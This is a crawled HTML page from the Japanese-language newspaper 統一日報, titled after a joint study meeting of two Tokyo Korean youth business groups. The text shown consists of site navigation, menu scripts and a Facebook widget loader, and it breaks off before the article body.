

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://news.onekoreanews.net/detail.php?number=52546&thread=06r01
body_size: 79077
content:
<HTML>
<HEAD>
<meta property="og:image" content="http://news.onekoreanews.net/img/logo_fb2.png"/>
<meta property="og:site_name" content="統一日報"/>
<TITLE>統一日報 : 東京青商・青友会合同勉強会 </TITLE>
<!-- 스타일시트 파일 링크처리 -->
<link rel="stylesheet" type="text/css" href="css/style.css">

<!-- 자바스크립트 파일 링크처리 -->
<script language="javascript" type="text/javascript" src="js/news.js"></script>
<script language="javascript" type="text/javascript" src="js/flash_patch.js"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</HEAD>

<BODY oncontextmenu="return false">
<center>

<!--/// 상단부분:로고:메뉴바 [START] ////////////////////////////////////////////////////////////////////////-->
<table width="940" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td colspan="2"><!--// TOP메뉴 //-->
        <!--// 로고 및 기타 [START] //-->
        <!--// 로고 및 기타 [END] //-->
        <table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#5C94EC">
          <tr>
            <td><table border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td width="1" height="1"></td>
                  <td width="1" height="1"></td>
                </tr>
                <tr>
                  <td width="1" height="1" bgcolor="#FFFFFF"></td>
                  <td width="1" height="1"></td>
                </tr>
            </table></td>
            <td align="right"><table border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td width="1" height="1"></td>
                  <td width="1" height="1"></td>
                </tr>
                <tr>
                  <td width="1" height="1"></td>
                  <td width="1" height="1" bgcolor="#FFFFFF"></td>
                </tr>
            </table></td>
          </tr>
      </table></td>
  </tr>
  <tr>
    <td rowspan="2"><table border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td valign="top"><a href="./"><img src="img/logo.gif"></a></td>
        <!-- 로고-->
      </tr>
    </table></td>
    <td height="20" align="right"><table border="0" cellpadding="0" cellspacing="3">
      <tr>
        <td><table border="0" cellspacing="0" cellpadding="0">
<tr>
	<td style="padding:0 5 0 0;"><a href="login_page.php"><img src="img/hn4_btn_top_login.gif" alt="ログイン"></a></td>
  	<td><a href="html_file.php?file=normal_regist.html&file2=member_default.html"><img src="img/hn4_btn_top_regist.gif" alt="新規登録"></a></td>
<!--  	<td><img src="img/hn4_btn_top_regist.gif" alt="新規登録"></td> -->
</tr>
</table>
</td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="54" align="right"><table border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td style="padding:1 5 2 0; color:#555; font:8pt;" align="right"><img src="img/hn4_ico_arrow08.gif"> 最終更新日: <font color="blue">2026-01-20 16:17:56</font></td>
        <!-- 기사최종편집일 -->
      </tr>
      <tr>
        <td align="right"><span style="padding-top:20;"><table border="0" cellspacing="0" cellpadding="0">
<form action="search.php?action=search" method="post"  style="margin:0px" name="search_form">
<tr>
	<td style="padding:0 3 0 0;"><select name='category_select' style='font-size:8pt;width:'><option value=''>全体セクション</option><option value='01'>ニュース</option><option value='02'>主張</option><option value='03'>自由統一</option><option value='04'>在日社会</option><option value='06'>フォト・動画</option><option value='08'>特集</option><option value='10'>この一冊</option><option value='12'>アーカイブ</option><option value='13'>過去記事</option><option value='14'>新聞PDFファイル</option><option value='15'>連載特集</option><option value='16'>教養</option><option value='17'>バンクーバー五輪</option><option value='18'>東日本大震災</option><option value='19'>連載</option><option value='20'>韓国語ニュース</option><option value='blog_search'>ブログ</option></select></td>
	<td style="padding:0 3 0 0;">

		<input name="search_word" style="height:19px; type="text" value='' size="15"></td>
	<td style="padding:0 3 0 0;"><table border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="19"><input name="image" type="image" src="img/hn4_btn_search.gif" align="absmiddle"></td>
        <td style="padding:0 0 0 3;"><a href="search.php"><img src="img/hn4_btn_search_detail.gif"></a></td>
      </tr>
    </table></td>
	</tr>
</form>
</table>


<!--
onFocus="if(this.value=='뉴스검색') this.value='';" onBlur="if(this.value=='') this.value='뉴스검색'"

<iframe width=174 height=189 name="gToday:normal:agenda.js" id="gToday:normal:agenda.js" src="calendar/ipopeng.htm" scrolling="no" frameborder="0" style="visibility:visible; z-index:999; position:absolute; top:-500px; left:-500px;">
</iframe>

<form action=search.php?action=search method=post  style='margin:0px' name=search_form>
<table align=center>
<tr>
	<td>
		<input type=text name=search_word size=13 value=''><input type=image src=./img/search.gif border=0 align=absmiddle>
	</td>
</tr>
<tr>
	<td>
		<input type=text name=start_date value='' size='13'>
		<a href="javascript:void(0)" onclick="if(self.gfPop)gfPop.fPopCalendar(document.search_form.start_date);return false;" HIDEFOCUS><img class="PopcalTrigger" align="absmiddle" src="calendar/calbtn.gif" width="34" height="22" border="0" alt=""></a>
	</td>
</tr>
<tr>
	<td>

		<input type=text name=end_date value='' size='13'>
		<a href="javascript:void(0)" onclick="if(self.gfPop)gfPop.fPopCalendar(document.search_form.end_date);return false;" HIDEFOCUS><img class="PopcalTrigger" align="absmiddle" src="calendar/calbtn.gif" width="34" height="22" border="0" alt=""></a>

	</td>
</tr>
<tr><td><select name='category_select' style='font-size:8pt;width:'><option value=''>全体セクション</option><option value='01'>ニュース</option><option value='02'>主張</option><option value='03'>自由統一</option><option value='04'>在日社会</option><option value='06'>フォト・動画</option><option value='08'>特集</option><option value='10'>この一冊</option><option value='12'>アーカイブ</option><option value='13'>過去記事</option><option value='14'>新聞PDFファイル</option><option value='15'>連載特集</option><option value='16'>教養</option><option value='17'>バンクーバー五輪</option><option value='18'>東日本大震災</option><option value='19'>連載</option><option value='20'>韓国語ニュース</option><option value='blog_search'>ブログ</option></select></td></tr>
</form>
</table>
-->

</span>
              <!--{현재시간}--></td>
        <!-- 댓글보기 -->
        <!-- 전체뉴스 -->
        <!-- 전체동영상뉴스 -->
        <!-- 현재날짜 -->
      </tr>
    </table></td>
  </tr>
  <tr>
    <td colspan="2"><!--// 메뉴바 [START] //-->
        <html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Untitled Document</title>
<script language="javascript" type="text/javascript" src="js/menu.js"></script>
<script type="text/JavaScript">
<!--
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->
</script>
</head>

<body onLoad="MM_preloadImages('img/menu/tm1_1.gif','img/menu/tm2_1.gif','img/menu/tm3_1.gif','img/menu/tm4_1.gif','img/menu/tm5_1.gif','img/menu/tm6_1.gif','img/menu/tm7_1.gif','img/menu/tm8_1.gif','img/menu/tm15_1.gif')">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td valign="top"><!-- 탑메뉴 시작 -->
              <table width="100%" border="0" cellpadding="0" cellspacing="0" background="img/menu/tm_bg.gif" style="background-repeat:repeat-x">
                <tr>
                  <td><table border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><img src="img/menu/tm_left.gif" width="2" height="32"></td>
                      <td><a href="/section.php?thread=01"><img src="img/menu/tm1.gif" border="0" id="mm1" name="mm1" onMouseOver="SM_off(); SM_off_1(); showHideLayers(1); MM_off(1);MM_swapImage('mm1','','img/menu/tm1_1.gif',1)"></a></td>
                      <td><a href="/section.php?thread=02"><img src="img/menu/tm2.gif" border="0" id="mm2" name="mm2" onMouseOver="SM_off(); SM_off_2(); showHideLayers(2); MM_off(2);MM_swapImage('mm2','','img/menu/tm2_1.gif',1)"></a></td>
                      <td><a href="/section.php?thread=03"><img src="img/menu/tm3.gif" border="0" id="mm3" name="mm3" onMouseOver="SM_off(); SM_off_3(); showHideLayers(3); MM_off(3);MM_swapImage('mm3','','img/menu/tm3_1.gif',1)"></a></td>
                      <td><a href="/section.php?thread=04"><img src="img/menu/tm4.gif" border="0" id="mm4" name="mm4" onMouseOver="SM_off(); SM_off_4(); showHideLayers(4); MM_off(4);MM_swapImage('mm4','','img/menu/tm4_1.gif',1)"></a></td>
                      <td><a href="/bbs_index.php"><img src="img/menu/tm5.gif" border="0" id="mm5" name="mm5" onMouseOver="SM_off(); SM_off_5(); showHideLayers(5); MM_off(5);MM_swapImage('mm5','','img/menu/tm5_1.gif',1)"></a></td>
                      <td><a href="/section.php?thread=06"><img src="img/menu/tm6.gif" border="0" id="mm6" name="mm6" onMouseOver="SM_off(); SM_off_6(); showHideLayers(6); MM_off(6);MM_swapImage('mm6','','img/menu/tm6_1.gif',1)"></a></td>
					  <td><a href="/section.php?thread=12"><img src="img/menu/tm7.gif" border="0" id="mm7" name="mm7" onMouseOver="SM_off(); SM_off_7(); showHideLayers(7); MM_off(7);MM_swapImage('mm7','','img/menu/tm7_1.gif',1)"></a></td>
                      <td><a href="/section.php?thread=16"><img src="img/menu/tm15.gif" border="0" id="mm9" name="mm9" onMouseOver="SM_off(); SM_off_9(); showHideLayers(9); MM_off(9);MM_swapImage('mm9','','img/menu/tm15_1.gif',1)"></a></td>
					  <td><a href="http://metablog.onekoreanews.net/"><img src="img/menu/tm8.gif" border="0" id="mm8" name="mm8" onMouseOver="SM_off(); SM_off_8(); showHideLayers(8); MM_off(8);MM_swapImage('mm8','','img/menu/tm8_1.gif',1)"></a></td>
					  <td><a href="/section.php?thread=19"><img src="img/menu/tm21.gif" border="0" id="mm10" name="mm10" onMouseOver="SM_off(); SM_off_10(); showHideLayers(10); MM_off(10);MM_swapImage('mm10','','img/menu/tm21_1.gif',1)"></a></td>
                    </tr>
                  </table></td>
                  <td align="right"><table border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td align="right"><img src="img/menu/tm_right.gif" width="2" height="31"></td>
                    </tr>
                  </table></td>
                </tr>
              </table>
              <!-- 탑메뉴 끝 --></td>
          </tr>
          <tr>
            <td height="26" bgcolor="#FFFFFF"><table width="100%" border="0" cellpadding="0" cellspacing="0">
              <tr>
                <td width="953"><!-- 서브메뉴 레이어 시작 -->
                          <div style="position:relative;left:0px;top:0px;z-index:10;">
                            <div border="0" id="submenu_1" style="position:absolute; left:10px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                  <td height="36" class="top_menu"><a href="/section.php?thread=01r01">政治</a></td>
                                  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=01r02">国際</a></td>
                                  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=01r03">経済</a></td>
				  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=01r04">社会</a></td>
				  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=01r05">文化</a></td>
				  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=01r06">芸能・スポーツ</a></td>
                                </tr>
                              </table>
                            </div>
                          </div>
                  <div style="position:relative;left:0px;top:0px;z-index:10;">
                            <div border="0" id="submenu_2" style="position:absolute; left:80px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                  <td height="36" class="top_menu"><a href="/section.php?thread=02r01">社説</a></td>
                                  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=02r02">オピニオン</a></td>
                                </tr>
                              </table>
                            </div>
                  </div>
                  <div style="position:relative;left:0px;top:0px;z-index:10;">
                            <div border="0" id="submenu_3" style="position:absolute; left:140px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr>
								  <td height="36" class="top_menu"><a href="/section.php?thread=03r01">北韓問題</a></td>
                                  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=03r02">自由主義保守派の声</a></td>
                                </tr>
                              </table>
                            </div>
                  </div>
				  <div style="position:relative;left:0px;top:0px;z-index:10;">
                            <div border="0" id="submenu_4" style="position:absolute; left:10px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                </tr>
                              </table>
                            </div>
                  </div>
<!-- 
				  <div style="position:relative;left:0px;top:0px;z-index:10;">
                            <div border="0" id="submenu_5" style="position:absolute; left:300px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr>
								<td height="36" class="top_menu">お知らせ</td>
                                  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu">イベント情報</td>
								  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu">お問合せ</td>
                                </tr>
                              </table>
                            </div>
                  </div>
 -->
				  <div style="position:relative;left:0px;top:0px;z-index:10;">
                            <div border="0" id="submenu_5" style="position:absolute; left:300px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr>
								<td height="36" class="top_menu"><a href="/bbs_list.php?tb=board_notice">お知らせ</a></td>
                                  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/bbs_list.php?tb=board_event">イベント情報</a></td>
								  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/bbs_regist.php?id=&b_category=&tb=board_inquiry" target="_blank">お問合せ</a></td>
                                </tr>
                              </table>
                            </div>
                  </div>

				  <div style="position:relative;left:0px;top:0px;z-index:10;">
                            <div border="0" id="submenu_6" style="position:absolute; left:455px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr><td height="36" class="top_menu"><a href="/section.php?thread=06r01">フォト</a></td>
                                  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=06r02">動画</a></td>
                                </tr>
                              </table>
                            </div>
                  </div>
				  <div style="position:relative;left:0px;top:0px;z-index:10;">
                            <div border="0" id="submenu_7" style="position:absolute; left:510px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr><td height="36" class="top_menu"><a href="/section.php?thread=12r01">テーマ特集</a></td>
                                  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=12r02">小説</a></td>
								  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=12r03">広告</a></td>
								  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=12r04">4コマ</a></td>
                                </tr>
                              </table>
                            </div>
                  </div>
  				  <div style="position:relative;left:0px;top:0px;z-index:10;">
                            <div border="0" id="submenu_8" style="position:absolute; left:10px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                </tr>
                              </table>
                            </div>
				<div style="position:relative;left:0px;top:0px;z-index:10;">
				<div border="0" id="submenu_9" style="position:absolute; left:10px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                </tr>
                              </table>
                  </div>
				</div>
				<div style="position:relative;left:0px;top:0px;z-index:10;">
				<div border="0" id="submenu_10" style="position:absolute; left:700px; top:-15px; z-index:20; visibility: hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr><td height="36" class="top_menu"><a href="/section.php?thread=19r01">大韓民国への反逆</a></td>
                                  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=19r02">在日の従北との闘争史</a></td>
                                </tr>
                              </table>
                  </div>
				</div>                  
                  </div>
                  </div>
                  <!-- 서브메뉴 레이어 끝 -->

				                      <script language="javascript">
                    showHideLayers(1);
                    document.getElementById('mm1').src='img/menu/tm1_1.gif';

                    function SM_off() {
                        submenu_1.style.visibility='hidden';
                        document.getElementById('mm1').src='img/menu/tm1.gif';
                    }
                    </script>
                    <script language="javascript">
                    function SM_off_1() {
                        submenu_2.style.visibility='hidden';
                        submenu_3.style.visibility='hidden';
						submenu_4.style.visibility='hidden';
						submenu_5.style.visibility='hidden';
                        submenu_6.style.visibility='hidden';
						submenu_7.style.visibility='hidden';
						submenu_8.style.visibility='hidden';
						submenu_9.style.visibility='hidden';
						submenu_10.style.visibility='hidden';                    }
                    function SM_off_2() {
                        submenu_1.style.visibility='hidden';
                        submenu_3.style.visibility='hidden';
						submenu_4.style.visibility='hidden';
						submenu_5.style.visibility='hidden';
                        submenu_6.style.visibility='hidden';
						submenu_7.style.visibility='hidden';
						submenu_8.style.visibility='hidden';
						submenu_9.style.visibility='hidden';
						submenu_10.style.visibility='hidden';                    }
                    function SM_off_3() {
                        submenu_1.style.visibility='hidden';
                        submenu_2.style.visibility='hidden';
						submenu_4.style.visibility='hidden';
						submenu_5.style.visibility='hidden';
                        submenu_6.style.visibility='hidden';
						submenu_7.style.visibility='hidden';
						submenu_8.style.visibility='hidden';
						submenu_9.style.visibility='hidden';
						submenu_10.style.visibility='hidden';                    }
					function SM_off_4() {
						submenu_1.style.visibility='hidden';
						submenu_2.style.visibility='hidden';
						submenu_3.style.visibility='hidden';
						submenu_5.style.visibility='hidden';
						submenu_6.style.visibility='hidden';
						submenu_7.style.visibility='hidden';
						submenu_8.style.visibility='hidden';
						submenu_9.style.visibility='hidden';
						submenu_10.style.visibility='hidden';                    }
					function SM_off_5() {
						submenu_1.style.visibility='hidden';
						submenu_2.style.visibility='hidden';
						submenu_3.style.visibility='hidden';
						submenu_4.style.visibility='hidden';
						submenu_6.style.visibility='hidden';
						submenu_7.style.visibility='hidden';
						submenu_8.style.visibility='hidden';
						submenu_9.style.visibility='hidden';
						submenu_10.style.visibility='hidden';                    }
					function SM_off_6() {
                        submenu_1.style.visibility='hidden';
                        submenu_2.style.visibility='hidden';
                        submenu_3.style.visibility='hidden';
						submenu_4.style.visibility='hidden';
						submenu_5.style.visibility='hidden';
						submenu_7.style.visibility='hidden';
						submenu_8.style.visibility='hidden';
						submenu_9.style.visibility='hidden';
						submenu_10.style.visibility='hidden';                    }
					function SM_off_7() {
                        submenu_1.style.visibility='hidden';
                        submenu_2.style.visibility='hidden';
                        submenu_3.style.visibility='hidden';
						submenu_4.style.visibility='hidden';
						submenu_5.style.visibility='hidden';
						submenu_6.style.visibility='hidden';
						submenu_8.style.visibility='hidden';
						submenu_9.style.visibility='hidden';
						submenu_10.style.visibility='hidden';                    }
					function SM_off_8() {
                        submenu_1.style.visibility='hidden';
                        submenu_2.style.visibility='hidden';
                        submenu_3.style.visibility='hidden';
						submenu_4.style.visibility='hidden';
						submenu_5.style.visibility='hidden';
						submenu_6.style.visibility='hidden';
						submenu_7.style.visibility='hidden';
						submenu_9.style.visibility='hidden';
						submenu_10.style.visibility='hidden';                    }
					function SM_off_9() {
                        submenu_1.style.visibility='hidden';
                        submenu_2.style.visibility='hidden';
                        submenu_3.style.visibility='hidden';
						submenu_4.style.visibility='hidden';
						submenu_5.style.visibility='hidden';
						submenu_6.style.visibility='hidden';
						submenu_7.style.visibility='hidden';
						submenu_8.style.visibility='hidden';
						submenu_10.style.visibility='hidden';                    }
					function SM_off_10() {
                        submenu_1.style.visibility='hidden';
                        submenu_2.style.visibility='hidden';
                        submenu_3.style.visibility='hidden';
						submenu_4.style.visibility='hidden';
						submenu_5.style.visibility='hidden';
						submenu_6.style.visibility='hidden';
						submenu_7.style.visibility='hidden';
						submenu_8.style.visibility='hidden';
						submenu_9.style.visibility='hidden';                    }


                    function MM_off(menu) {
                        if(menu == 1) {
							document.getElementById('mm2').src='img/menu/tm2.gif';
                            document.getElementById('mm3').src='img/menu/tm3.gif';
                            document.getElementById('mm4').src='img/menu/tm4.gif';
							document.getElementById('mm5').src='img/menu/tm5.gif';
							document.getElementById('mm6').src='img/menu/tm6.gif';
							document.getElementById('mm7').src='img/menu/tm7.gif';
							document.getElementById('mm8').src='img/menu/tm8.gif';
							document.getElementById('mm9').src='img/menu/tm15.gif';
							document.getElementById('mm10').src='img/menu/tm21.gif';
                        } else if(menu == 2) {
                            document.getElementById('mm1').src='img/menu/tm1.gif';
                            document.getElementById('mm3').src='img/menu/tm3.gif';
                            document.getElementById('mm4').src='img/menu/tm4.gif';
							document.getElementById('mm5').src='img/menu/tm5.gif';
							document.getElementById('mm6').src='img/menu/tm6.gif';
							document.getElementById('mm7').src='img/menu/tm7.gif';
							document.getElementById('mm8').src='img/menu/tm8.gif';
							document.getElementById('mm9').src='img/menu/tm15.gif';
							document.getElementById('mm10').src='img/menu/tm21.gif';
                        } else if(menu == 3) {
                            document.getElementById('mm1').src='img/menu/tm1.gif';
							document.getElementById('mm2').src='img/menu/tm2.gif';
                            document.getElementById('mm4').src='img/menu/tm4.gif';
							document.getElementById('mm5').src='img/menu/tm5.gif';
							document.getElementById('mm6').src='img/menu/tm6.gif';
							document.getElementById('mm7').src='img/menu/tm7.gif';
							document.getElementById('mm8').src='img/menu/tm8.gif';
							document.getElementById('mm9').src='img/menu/tm15.gif';
							document.getElementById('mm10').src='img/menu/tm21.gif';
                        } else if(menu == 4) {
                            document.getElementById('mm1').src='img/menu/tm1.gif';
							document.getElementById('mm2').src='img/menu/tm2.gif';
                            document.getElementById('mm3').src='img/menu/tm3.gif';
							document.getElementById('mm5').src='img/menu/tm5.gif';
							document.getElementById('mm6').src='img/menu/tm6.gif';
							document.getElementById('mm7').src='img/menu/tm7.gif';
							document.getElementById('mm8').src='img/menu/tm8.gif';
							document.getElementById('mm9').src='img/menu/tm15.gif';
							document.getElementById('mm10').src='img/menu/tm21.gif';
                        } else if(menu == 5) {
                            document.getElementById('mm1').src='img/menu/tm1.gif';
							document.getElementById('mm2').src='img/menu/tm2.gif';
                            document.getElementById('mm3').src='img/menu/tm3.gif';
                            document.getElementById('mm4').src='img/menu/tm4.gif';
							document.getElementById('mm6').src='img/menu/tm6.gif';
							document.getElementById('mm7').src='img/menu/tm7.gif';
							document.getElementById('mm8').src='img/menu/tm8.gif';
							document.getElementById('mm9').src='img/menu/tm15.gif';
							document.getElementById('mm10').src='img/menu/tm21.gif';
                        } else if(menu == 6) {
                            document.getElementById('mm1').src='img/menu/tm1.gif';
							document.getElementById('mm2').src='img/menu/tm2.gif';
                            document.getElementById('mm3').src='img/menu/tm3.gif';
                            document.getElementById('mm4').src='img/menu/tm4.gif';
							document.getElementById('mm5').src='img/menu/tm5.gif';
							document.getElementById('mm7').src='img/menu/tm7.gif';
							document.getElementById('mm8').src='img/menu/tm8.gif';
							document.getElementById('mm9').src='img/menu/tm15.gif';
							document.getElementById('mm10').src='img/menu/tm21.gif';
                        } else if(menu == 7) {
                            document.getElementById('mm1').src='img/menu/tm1.gif';
							document.getElementById('mm2').src='img/menu/tm2.gif';
                            document.getElementById('mm3').src='img/menu/tm3.gif';
                            document.getElementById('mm4').src='img/menu/tm4.gif';
							document.getElementById('mm5').src='img/menu/tm5.gif';
							document.getElementById('mm6').src='img/menu/tm6.gif';
							document.getElementById('mm8').src='img/menu/tm8.gif';
							document.getElementById('mm9').src='img/menu/tm15.gif';
							document.getElementById('mm10').src='img/menu/tm21.gif';
                        } else if(menu == 8) {
                            document.getElementById('mm1').src='img/menu/tm1.gif';
							document.getElementById('mm2').src='img/menu/tm2.gif';
                            document.getElementById('mm3').src='img/menu/tm3.gif';
                            document.getElementById('mm4').src='img/menu/tm4.gif';
							document.getElementById('mm5').src='img/menu/tm5.gif';
							document.getElementById('mm6').src='img/menu/tm6.gif';
							document.getElementById('mm7').src='img/menu/tm7.gif';
							document.getElementById('mm9').src='img/menu/tm15.gif';
							document.getElementById('mm10').src='img/menu/tm21.gif';							
						} else if(menu == 9) {
                            document.getElementById('mm1').src='img/menu/tm1.gif';
							document.getElementById('mm2').src='img/menu/tm2.gif';
                            document.getElementById('mm3').src='img/menu/tm3.gif';
                            document.getElementById('mm4').src='img/menu/tm4.gif';
							document.getElementById('mm5').src='img/menu/tm5.gif';
							document.getElementById('mm6').src='img/menu/tm6.gif';
							document.getElementById('mm7').src='img/menu/tm7.gif';
							document.getElementById('mm8').src='img/menu/tm8.gif';
							document.getElementById('mm10').src='img/menu/tm21.gif';                        
						} else if(menu == 10) {
                            document.getElementById('mm1').src='img/menu/tm1.gif';
							document.getElementById('mm2').src='img/menu/tm2.gif';
                            document.getElementById('mm3').src='img/menu/tm3.gif';
                            document.getElementById('mm4').src='img/menu/tm4.gif';
							document.getElementById('mm5').src='img/menu/tm5.gif';
							document.getElementById('mm6').src='img/menu/tm6.gif';
							document.getElementById('mm7').src='img/menu/tm7.gif';
							document.getElementById('mm8').src='img/menu/tm8.gif';
							document.getElementById('mm9').src='img/menu/tm15.gif';                        
						}
                    }
                    </script>                </td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td height="2" bgcolor="E6E6E6"></td>
          </tr>
</table>
</body>
</html>
</td>
  </tr>
</table>
<!--/// 상단부분:로고:메뉴바 [END] ////////////////////////////////////////////////////////////////////////-->

<div style="padding:7px;"></div>

<!--/// 본문내용: 전체 [START] /////////////////////////////////////////////////////////////////////////////////-->
<table width="940" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="0" bgcolor="#EFEFEF" valign="top">

		<!--// 본문내용: 좌측 [START] ///////////////////////////////////////////////////////-->






		<!--// 본문내용: 좌측 [END] ///////////////////////////////////////////////////////-->


	</td>
	<td width="0"></td>
	<td width="665" valign="top" style="padding:0 0 25 0; word-break:break-all;" bgcolor="#FAFAFA">

		<!--// 본문내용: 중앙 [START] ///////////////////////////////////////////////////////-->


		<!--// 현재위치 [START] //-->
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
		<tr>
			<td width="4" height="29" background="img/hn4_bg_nowlocate01a.gif"></td>
			<td background="img/hn4_bg_nowlocate01b.gif" style="padding:0 5 0 6;">

				<table border="0" cellspacing="0" cellpadding="0" width="100%">
				<tr>
					<td style="padding:3 0 0 0;"><img src='img/hn4_ico_nowlocate.gif' aling='absmiddle'> <a href=>ホーム</a>  > <a href=section.php?thread=06 class='nowlocate'>フォト・動画</a> > <a href=section.php?thread=06r01 class='nowlocate'>フォト</a></td>
					<td align="right" style="padding:3 0 0 0;"><!--[총 <span id="total_news_number" class="news_count"></span>개]--></td>
				</tr>
				</table>

			</td>
			<td width="4" background="img/hn4_bg_nowlocate01c.gif"></td>
		</tr>
		</table>
		<!--// 현재위치 [END] //-->


		<table width="100%" height="7" border="0" cellspacing="0" cellpadding="0" bgcolor="#FFFFFF"><tr><td></td></table>


		<!--// 뉴스상세내용 [START] //-->
		<!--뉴스상세내용-->
		<table width="100%" border="0" align="center" cellpadding="0" cellspacing="1" bgcolor="#DEDEDE" style="table-layout:fixed;">
		<tr>
			<td>

				<!--// 뉴스툴//-->
				<table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#DEDEDE">
				<tr bgcolor="#F4F4F4">
					<td>

					<table width="100%" border="0" cellpadding="0" cellspacing="0">
					<tr>
						<td width="60" align="right"><img src="img/hn4_ico_regist_date.gif"></td>
						<td style="padding:2 0 0 10;" class="fontSize08" width="150">2010年01月22日 10:36 </td>
						<td>
						</td>
						<td align="right" style="padding:3 5 2 0;">
							<table cellspacing="0" cellpadding="0">
							<tr>
								<td style="padding:2 3 0 0;"><font class="fontSize08">文字サイズ</font></td>
								<td style="padding:0 4 0 0;"><A href="javascript:changesize('+')"><img src="img/btn_txt_big.gif"><!--<img src=img/bt_textup.gif border=0 align=absmiddle>--></a></td>
								<td style="padding:0 7 0 0;"><A href="javascript:changesize('-');">	<img src="img/btn_txt_small.gif"><!--<img src=img/bt_textdown.gif border=0 align=absmiddle>--></a></td>
								<td width="1"><img src="img/hn4_line_column02.gif"></td>
